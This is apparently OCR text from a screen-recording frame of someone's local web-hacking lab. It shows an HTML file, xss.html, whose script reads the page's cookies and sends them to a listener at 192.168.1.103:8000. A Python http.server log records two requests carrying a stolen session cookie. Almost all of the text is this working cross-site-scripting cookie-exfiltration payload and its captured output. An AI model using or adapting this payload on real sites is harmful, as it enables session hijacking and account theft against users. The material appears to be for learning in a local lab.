 Activities
X-terminal-emulator
May 28 07:32
EST
sen
AJA
Cro
htm
loca
localhost:8800/images/xss.html
hicham@hibuntu: ~/hacking/mywebsite
hicham@hibuntu: ~/hacking/mywebsite 83x22
<!DOCTYPE html>
<html>
<body>
<script>
var xhttp = new XMLHttpRequest()
var cookies = document.cookie;
var url = "http://192.168.1.103:8000?cookies="+cookies;
xhttp.open("GET", url, false);
xhttp.send();
</script>
</body>
</html>
~
~
~
~
~
~
~
6,13-20 All
hicham@hibuntu: ~/hacking/mywebsite 83x22
hicham@hibuntu:~/hacking/mywebsite$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.103 - - [28/May/2022 07:31:40] "GET /?cookies=isStudent=true;%20session=6
28742e05956525f35856df7 HTTP/1.1" 200 -
192.168.1.103 - - [28/May/2022 07:32:10] "GET /?cookies=isStudent=true;%20session=6
28742e05956525f35856df7 HTTP/1.1" 200 -